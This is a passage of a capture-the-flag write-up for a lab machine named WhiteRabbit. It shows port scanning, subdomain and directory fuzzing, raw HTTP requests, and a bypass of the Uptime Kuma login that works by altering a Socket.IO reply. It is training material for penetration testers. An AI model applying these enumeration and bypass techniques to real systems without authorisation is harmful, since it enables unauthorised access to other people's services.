

RECON
Port Scan
$ rustscan -a $target_ip --ulimit 1000 -r 1-65535 -- -A -sC -Pn

PORT     STATE SERVICE REASON  VERSION
22/tcp   open  ssh     syn-ack OpenSSH 9.6p1 Ubuntu 3ubuntu13.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 0f:b0:5e:9f:85:81:c6:ce:fa:f4:97:c2:99:c5:db:b3 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBBslomQGZRF6FPNyXmI7hlh/VDhJq7Px0dkYQH82ajAIggOeo6mByCJMZTpOvQhTxV2QoyuqeKx9j9fLGGwkpzk=
|   256 a9:19:c3:55:fe:6a:9a:1b:83:8f:9d:21:0a:08:95:47 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIEoXISApIRdMc65Kw96EahK0EiPZS4KADTbKKkjXSI3b
80/tcp   open  http    syn-ack Caddy httpd
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://whiterabbit.htb
|_http-server-header: Caddy
2222/tcp open  ssh     syn-ack OpenSSH 9.6p1 Ubuntu 3ubuntu13.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 c8:28:4c:7a:6f:25:7b:58:76:65:d8:2e:d1:eb:4a:26 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBKu1+ymf1qRT1c7pGig7JS8MrnSTvbycjrPWQfRLo/DM73E24UyLUgACgHoBsen8ofEO+R9dykVEH34JOT5qfgQ=
|   256 ad:42:c0:28:77:dd:06:bd:19:62:d8:17:30:11:3c:87 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJTObILLdRa6Jfr0dKl3LqWod4MXEhPnadfr+xGSWTQ+
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Port 80 hosts Caddy web server, redirecting to http://whiterabbit.htb.
Port 80 | Caddy
The Caddy web server is a powerful, modern, and user-friendly HTTP/HTTPS web server written in Go.
$ whatweb http://whiterabbit.htb

http://whiterabbit.htb [200 OK] Bootstrap, Country[RESERVED][ZZ], HTML5, HTTPServer[Caddy], IP[10.129.▒▒.▒▒], Script, Title[White Rabbit - Pentesting Services]
We have had some experience on exploiting the Caddy server in the Yummy writeup.

Here, the main entry has nothing interesting.
Subdomains | Uptime Kuma
With the main page offering little surface, it was time to hunt in the shadows—subdomains.
$ ffuf -c -u "http://whiterabbit.htb" -H "Host: FUZZ.whiterabbit.htb" -w ~/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt -t 50 -fw 1

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0
________________________________________________

 :: Method           : GET
 :: URL              : http://whiterabbit.htb
 :: Wordlist         : FUZZ: /home/Axura/wordlists/seclists/Discovery/DNS/subdomains-top1million-20000.txt
 :: Header           : Host: FUZZ.whiterabbit.htb
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 50
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response words: 1
________________________________________________

status                  [Status: 302, Size: 32, Words: 4, Lines: 1, Duration: 228ms]
:: Progress: [114441/114441] :: Job [1/1] :: 168 req/sec :: Duration: [0:09:43] :: Errors: 0 ::
Ffuf unearthed a gem: status.whiterabbit.htb. After resolving it locally, visiting the subdomain took us to a redirect at /dashboard, landing us on the Uptime Kuma login page:

Uptime Kuma is a slick, self-hosted monitoring suite. It leans on Socket.IO to push real-time status updates, with live charts and logs flowing via http://status.whiterabbit.htb/socket.io/, no page reloads necessary:
Dirsearch
Monitoring platforms often hide juicy endpoints beneath the surface. A quick Dirsearch sweep confirmed our suspicion:
$ dirsearch -u 'http://status.whiterabbit.htb' -x 404

  _|. _ _  _  _  _ _|_    v0.4.3
 (_||| _) (/_(_|| (_| )

Extensions: php, asp, aspx, jsp, html, htm | HTTP method: GET | Threads: 25 | Wordlist size: 12266

Target: http://status.whiterabbit.htb/

[19:53:24] Scanning:
[19:54:20] 301 -   179B - /assets  ->  /assets/
[19:54:41] 200 -   15KB - /favicon.ico
[19:54:50] 200 -   769B - /index.html
[19:55:00] 200 -   415B - /manifest.json
[19:55:02] 401 -     0B - /metrics
[19:55:02] 401 -     0B - /metrics/
[19:55:19] 200 -    25B - /robots .txt
[19:55:20] 200 -    25B - /setup
[19:55:20] 301 -   189B - /screenshots  ->  /screenshots/
[19:55:35] 301 -   179B - /upload  ->  /upload/
[19:55:35] 301 -   179B - /Upload  ->  /Upload/

Task Completed
http://status.whiterabbit.htb/metrics endpoint throws up a Basic Auth challenge:

Inspecting the request shows the expected header:
GET /metrics/ HTTP/1.1
Host: status.whiterabbit.htb
Cache-Control: max-age=0
Authorization: Basic YWFhOmFhYQ==
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: keep-alive

http://status.whiterabbit.htb/setup endpoint is sneakier. It briefly reveals a password reset flow before redirecting back to login—likely a race condition or leftover init route:
WEB
Fuzzing

Knowing Socket.IO was at play, I dove into the traffic flowing behind the Uptime Kuma login panel. Intercepting the WebSocket request revealed something interesting:


The server simply replied with false—minimal resistance.
But we can modify the value to true via BurpSuite Intercepter:

Despite failing the handshake, we could still access dashboard resources directly—no creds, no tokens, no friction:

From there, we pulled version info: Uptime Kuma 1.23.13:

And that's where the rabbit hole got deeper—1.23.13 is vulnerable to CVE-2024-56331, a local file read vulnerability via the "real browser" request feature. The catch? It requires authentication... or so they thought.
Yet thanks to the Socket.IO bypass, we could masquerade as a logged-in user and explore dashboard routes like /status/, which handles public-facing status pages:

This triggered a request to edit:
GET /status/test?edit HTTP/1.1
Host: status.whiterabbit.htb
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://status.whiterabbit.htb/add-status-page
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: keep-alive
Ordinarily, this would require authentication — for example, it would have generated a public URL http://status.whiterabbit.htb/status/test if we use this API as a logged in user.
But misconfigurations gave us backdoor access—courtesy of relaxed privilege checks. From its official Github repo, we know it could be a page showing monitoring details like:

From the documentation, we know Uptime Kuma allows unauthenticated public status pages, therefore they suggest this should be hosted within a localhost network. In our case, it's exposed to public network – so we can try to fuzz if there's some exposed status pages under the /status/ endpoint:
$ dirsearch -u "http://status.whiterabbit.htb/status/" --exclude-sizes=2KB

  _|. _ _  _  _  _ _|_    v0.4.3
 (_||| _) (/_(_|| (_| )

Extensions: php, asp, aspx, jsp, html, htm | HTTP method: GET | Threads: 25 | Wordlist size: 12266

Target: http://status.whiterabbit.htb/

[23:10:35] Scanning: status/
[23:14:47] 200 -    3KB - /status/temp

Task Completed
Bingo. We hit /status/temp:
